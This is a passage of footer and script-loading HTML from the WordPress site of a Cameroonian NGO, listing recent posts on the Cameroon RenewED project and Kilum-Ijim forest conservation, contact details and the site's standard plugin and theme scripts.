                        <a href="https://www.sopisdew.org/elementor-10244/" rel="bookmark">Cameroon Renewed Call for Registration</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
							<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2024-04-22T15:25:31+01:00">April 22, 2024</time>
                          
                        <a href="https://www.sopisdew.org/elementor-10878/" rel="bookmark">Cameroon RenewED Project</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
							<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2023-08-28T15:00:12+01:00">August 28, 2023</time>
                          
                        <a href="https://www.sopisdew.org/community-engagement-key-to-success-of-kilum-ijim-forest-conservation-initiative/" rel="bookmark">Community Engagement Key to Success of Kilum-Ijim Forest Conservation Initiative</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
							<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2023-06-25T09:53:43+01:00">June 25, 2023</time>
                          
                        <a href="https://www.sopisdew.org/cameroon-renewed-stakeholders-meeting/" rel="bookmark">CAMEROON RENEWED STAKEHOLDERS MEETING</a>                    
                                                
                    </div><!-- /.text -->                        
			    </li>
									        
        </ul>		
		</div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="text-12" class="widget widget_text"><h4 class="widget-title">Contact Info</h4>			<div class="textwidget"><ul class="contact-info">
<li><i class="fas fa-phone"></i>(+237 ) 677 010 421</li>
<li><i class="fas fa-envelope-open"></i>info@sopisdew.org</li>
<li><i class="fa fa-map-marker"></i>PO Box 15 Elak-Oku,North West Region, Cameroon, West Africa. /Mile 2 Nkwen, Bamenda</li>
<li></li>
</ul>
</div>
		</div>                        </div>
                                            <div class="col-lg-2 col-md-6 widgets-areas">
                            <div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-6314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6314"><a href="https://www.sopisdew.org/about-us/">About Us</a></li>
<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://www.sopisdew.org/our-programs/">Our Services</a></li>
<li id="menu-item-6316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6316"><a href="https://www.sopisdew.org/blog-grid/">Recent Posts</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452"><a href="https://www.sopisdew.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://www.sopisdew.org/blog-list/">Blog List</a></li>
</ul></div></div>                        </div>
                            
                </div><!-- /.row -->                  
            </div><!-- /.container --> 
        </div><!-- /.footer-widgets -->
    </footer>
            
    <!-- Bottom -->
    <div class="bottom ">
        <div class="container">           
            <div class="row">
                <div class="col-md-12">
                    <div class="container-inside">
                        <div class="content-left text-left ">                        
                            <div class="copyright">                     
                                <p>Copyright © 2022. All Rights Reserved.</p>                            </div>
                        </div>

                                                <div class="content-right text-right">
                           <div id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-menu-bottom-container"><ul id="menu-menu-bottom" class="menu"><li id="menu-item-6319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6319"><a href="#">Privacy Policy</a></li>
<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="#">FAQ</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455"><a href="https://www.sopisdew.org/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>
                                            </div>
                </div>                   
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div> 
</div> <!-- Footer Background Image --> 
    <!-- End Footer --> 
            <!-- Go Top -->
        <a class="go-top">
            <i class="fas fa-chevron-up"></i>
        </a>
     
</div><!-- /#boxed -->

		<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evockans/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sopisdew.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/js/tf-main.js?ver=6.9" id="tf-main-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sopisdew.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.sopisdew.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "471788e78d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.sopisdew.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/html5shiv.js?ver=3.7.0" id="html5shiv-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/matchMedia.js?ver=1.2" id="matchmedia-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/owl.carousel.js?ver=1.1" id="owl-carousel-theme-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/countdown.js?ver=1.1" id="countdown-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/parallax.js?ver=2.6.0" id="parallax-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/iziModal.js?ver=1.6.0" id="iziModal-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/particles.js?ver=2.0.0" id="particles-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/jquery.mb.YTPlayer.js?ver=3.2.8" id="YTPlayer-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/themes/evockans/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.sopisdew.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/equalize.min.js?ver=1.0.0" id="themesflat_sc_vc-equalize-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/waypoints.js?ver=2.0.4" id="themesflat_sc_vc-waypoints-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/imagesloaded.min.js?ver=3.1.8" id="themesflat_sc_vc-imagesloaded-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sopisdew.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="module" >
/* <![CDATA[ */
/*! This file is auto-generated */
